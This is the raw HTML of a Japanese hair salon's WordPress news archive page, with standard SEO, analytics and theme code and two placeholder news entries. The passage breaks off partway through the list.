

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pal-at-lanai.com/news/
body_size: 9433
content:

<!DOCTYPE html>
<?xml version="1.0" encoding="UTF-8"?><html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width">
<title>お知らせ | 表参道の美容室 | パルアットラナイ(PaLatLanai)</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="_SO--bzzcUwBtklyJf0C0JlpxoTN0HFfn_44Fq_EQes" />
		<meta name="msvalidate.01" content="5C787662CB6137B5DA5E0B430C772F09" />
		<meta name="yandex-verification" content="8bcca9c08408487e" />
		<link rel="canonical" href="https://pal-at-lanai.com/news/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="表参道の美容室 | パルアットラナイ(PaLatLanai) | 美容室「パルアットラナイ」" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="お知らせ | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta property="og:url" content="https://pal-at-lanai.com/news/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="お知らせ | 表参道の美容室 | パルアットラナイ(PaLatLanai)" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pal-at-lanai.com\/news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/","name":"\u30db\u30fc\u30e0","description":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u9662\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u306f\u52a9\u7523\u5e2b\u3084\u4fdd\u80b2\u58eb\u304c\u5e38\u99d0\u3057\u3066\u3044\u308b\u8a17\u5150\u6240\u3082\u904b\u55b6\u3057\u3066\u304a\u308a\u3001\u304a\u5b50\u69d8\u9023\u308c\u306e\u30de\u30de\u3055\u3093\u30fb\u30d1\u30d1\u3055\u3093\u3082\u5b89\u5fc3\u3057\u3066\u30b5\u30fc\u30d3\u30b9\u3092\u53d7\u3051\u3089\u308c\u307e\u3059\uff01 \u7f8e\u5bb9\u5ba4\u306e\u3054\u5229\u7528\u4ee5\u5916\u3067\u3082\u8a17\u5150\u6240\u306f\u3054\u5229\u7528\u3067\u304d\u307e\u3059\u306e\u3067\u3001\u3054\u9023\u7d61\u4e0b\u3055\u3044\u3002 \u9762\u8cb8\u3057\u30fb\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u65b9\u3082\u50cd\u304d\u3084\u3059\u3044\u500b\u4eba\u5e97\u3067\u3001\u307e\u3064\u3052\u30a8\u30af\u30b9\u30c6\u3082\u4f75\u8a2d\u3057\u3066\u304a\u308a\u307e\u3059\u3002","url":"https:\/\/pal-at-lanai.com\/"},"nextItem":"https:\/\/pal-at-lanai.com\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pal-at-lanai.com\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pal-at-lanai.com\/news\/","name":"\u304a\u77e5\u3089\u305b","url":"https:\/\/pal-at-lanai.com\/news\/"},"previousItem":"https:\/\/pal-at-lanai.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/pal-at-lanai.com\/news\/#collectionpage","url":"https:\/\/pal-at-lanai.com\/news\/","name":"\u304a\u77e5\u3089\u305b | \u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pal-at-lanai.com\/#website"},"breadcrumb":{"@id":"https:\/\/pal-at-lanai.com\/news\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/pal-at-lanai.com\/#organization","name":"\u8868\u53c2\u9053\u306e\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","url":"https:\/\/pal-at-lanai.com\/"},{"@type":"WebSite","@id":"https:\/\/pal-at-lanai.com\/#website","url":"https:\/\/pal-at-lanai.com\/","name":"\u8868\u53c2\u9053\u306e\u7121\u6599\u306e\u8a17\u5150\u6240\u4ed8\u304d\u7f8e\u5bb9\u5ba4 | \u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4(PaLatLanai)","description":"\u7f8e\u5bb9\u5ba4\u300c\u30d1\u30eb\u30a2\u30c3\u30c8\u30e9\u30ca\u30a4\u300d","inLanguage":"ja","publisher":{"@id":"https:\/\/pal-at-lanai.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-62826268-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; フィード" href="https://pal-at-lanai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; コメントフィード" href="https://pal-at-lanai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="表参道の美容室 | パルアットラナイ(PaLatLanai) &raquo; お知らせ フィード" href="https://pal-at-lanai.com/news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pal-at-lanai.com\/salon\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://pal-at-lanai.com/salon/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-slick-theme-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/css/slick-theme.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='beauty-style-css' href='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/slick.min.js?ver=1.2.2' id='beauty-slick-js'></script>
<link rel="https://api.w.org/" href="https://pal-at-lanai.com/wp-json/" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://pal-at-lanai.com/salon/wp-content/uploads/pal.ico">
<style>
.p-headline,.p-pager__item span,.p-portfolio__headline,.p-page-links > span,.c-pw__btn,.p-widget__title,.p-search__submit,.p-staff-blog__headline,.p-readmore__btn{background: #111111}.p-pager__item span,.p-page-links > span{border-color: #111111}.p-pagetop a:hover,.p-nav02__item a:hover,.p-index-content__btn:hover,.p-menu-btn.is-active,.c-pw__btn:hover,.p-search__submit:hover,.p-readmore__btn:hover{background: #422414}.p-article01__title a:hover,.p-article01__cat a:hover,.p-article02__title a:hover,.p-article03__title a:hover,.p-breadcrumb a:hover,.p-entry__cat a:hover,.p-article04 a:hover .p-article04__title,.p-article06 a:hover .p-article06__name,.p-profile__social-item a:hover,.p-style-author__body:hover .p-style-author__portrait-name,.p-style-author__body:hover .p-style-author__comment::after,.p-news-ticker__item-date,.p-news-ticker__list-item-title:hover,.p-article05 a:hover .p-article05__title,.p-news-ticker__list-item-date,.p-author__name a:hover,.p-profile__table a:hover,.p-style__table a:hover{color: #422414}.p-entry__body a{color: #422414}body,.p-global-nav .sub-title,.p-page-header__sub,.p-index-content__header-title span{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif}.l-header__tel,.c-logo,.p-global-nav > ul > li > a,.p-page-header__title,.p-banner-list__item-catch,.p-profile__table caption,.p-search__title,.p-style__data-item-headline,.p-index-content__header-title,.p-header-slider__item-title,.p-header-video__title,.p-header-youtube__title{font-family: "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif; font-weight: 500}.p-hover-effect--type1:hover img{-webkit-transform: scale(1.2);transform: scale(1.2)}.l-header{background: #111111}.l-header__desc{color: #999999}.p-global-nav .sub-menu a{background: #111111;color: #ffffff}.p-global-nav .sub-menu a:hover{background: #422414;color: #ffffff}.p-contact__appointment{background: #dd2c2c;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.p-contact__appointment:hover{background: #701f1f;color: #ffffff}.l-footer__info,.p-copyright{background: #111111}.p-copyright{border-color: #333333}@media screen and (max-width: 991px) {.p-global-nav__inner{background: rgba(17,17,17, 1);color: #ffffff}.p-global-nav ul li a{font-family: Verdana, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;color: #ffffff !important}}@media screen and (max-width: 767px) {.p-style + .p-nav02{display: none}}</style>
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDO8P7IxPk2aANmu74rjyPB6br5ool197Q"></script>
</head>
<body class="archive post-type-archive post-type-archive-news">
<header id="js-header" class="l-header">
  <div class="l-header__inner l-inner">
    <div class="l-header__logo c-logo">
      <a href="https://pal-at-lanai.com/">
        <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/new-logo.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
      </a>
    </div>
    <p class="l-header__desc">美容室「パルアットラナイ」</p>
        <div class="l-header__contact">
              <a href="https://beauty.hotpepper.jp/CSP/bt/reserve/?storeId=H000235824&#038;ch=5&#038;vos=cphpbprocap0130408001" class="p-contact__appointment p-btn" target="_blank">WEB予約する</a>
        </div>
      </div>
  <a href="#" id="js-menu-btn" class="p-menu-btn c-menu-btn"></a>
  <nav id="js-global-nav" class="p-global-nav"><ul class="p-global-nav__inner"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/menu/">MENU<span class="sub-title">メニュー</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/style/">STYLE<span class="sub-title">ヘアスタイル</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/staff/">STAFF<span class="sub-title">スタッフ</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/recruit/">RECRUIT<span class="sub-title">求人・採用</span><span class="sub-menu-toggle"></span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/access/">ACCESS<span class="sub-title">店舗情報</span><span class="sub-menu-toggle"></span></a></li>
</ul></nav>	<!-- Global site tag (gtag.js) - Google Ads: 10873267816 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10873267816"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10873267816');
</script>
</header>
<main class="l-main">
    <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">お知らせ</li>
</ul>
  <header class="p-page-header" style="background: #b7aa9d;">
  <div class="p-page-header__inner l-inner">
    <h1 class="p-page-header__title" style="background: #111111; color: #ffffff; font-size: 32px;">News<span class="p-page-header__sub" style="color: #ffffff; font-size: 12px;">お知らせ</span></h1>
        <p class="p-page-header__desc" style="color: #ffffff;">ここに説明文が入ります。ここに説明文が入ります。ここに説明文が入ります。</p>
      </div>
</header>
  <div class="l-main__inner l-inner">
  <ul class="p-breadcrumb c-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
<a href="https://pal-at-lanai.com/" itemscope="" itemtype="http://schema.org/Thing" itemprop="item">
<span itemprop="name">HOME</span>
</a>
<meta itemprop="position" content="1">
</li>
<li class="p-breadcrumb__item c-breadcrumb__item">お知らせ</li>
</ul>
  <div class="l-contents">
    <div class="l-primary">
        <div class="p-post-list">
                <article class="p-post-list__item p-article01 u-clearfix">
          <a href="https://pal-at-lanai.com/news/sample-news1/" class="p-article01__img p-hover-effect--type1">
          <img width="510" height="320" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif 510w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />          </a>
          <div class="p-article01__content">
            <h2 class="p-article01__title">
              <a href="https://pal-at-lanai.com/news/sample-news1/">ニュースサンプル1</a>
            </h2>
            <p class="p-article01__meta">
              <time class="p-article01__date" datetime="2018-11-19">2018.11.19</time>            </p>
          </div>
        </article>
                <article class="p-post-list__item p-article01 u-clearfix">
          <a href="https://pal-at-lanai.com/news/sample-news2/" class="p-article01__img p-hover-effect--type1">
          <img width="510" height="320" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-510x320.gif 510w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />          </a>
          <div class="p-article01__content">
            <h2 class="p-article01__title">
              <a href="https://pal-at-lanai.com/news/sample-news2/">ニュースサンプル2</a>
            </h2>
            <p class="p-article01__meta">
              <time class="p-article01__date" datetime="2018-11-19">2018.11.19</time>            </p>
          </div>
        </article>
                <article class="p-post-list__item p-article01 u-clearfix">
